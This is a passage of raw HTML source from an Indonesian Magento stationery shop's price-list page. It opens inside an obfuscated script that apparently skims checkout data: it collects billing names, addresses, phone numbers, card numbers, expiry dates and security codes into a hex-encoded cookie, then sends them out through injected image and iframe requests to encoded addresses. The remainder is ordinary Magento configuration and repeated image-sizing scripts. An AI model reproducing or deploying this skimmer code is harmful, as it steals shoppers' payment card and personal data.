_0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.atkstationerykantor.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "alattulissekolah.id - daftar harga bantex 3"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.atkstationerykantor.co.id\/","customerLoginUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.atkstationerykantor.co.id\/","http:\/\/www.atkstationerykantor.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "8"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.atkstationerykantor.co.id\/page_cache\/block\/render\/page_id\/262\/","handles":["default","cms_page_view","cms_page_view_id_daftar-harga-atk_merk-bantex-3-grosir","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/daftar-harga-atk\/merk-bantex-3-grosir"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"8","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.atkstationerykantor.co.id\/rest\/atkskcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2529");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2529  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2724");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2724  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2777");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2777  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2697");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2697  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2560");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2560  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2625");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2625  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2565");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2565  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2506");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2506  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2747");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2747  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2688");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2688  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2530");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2530  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2645");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2645  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
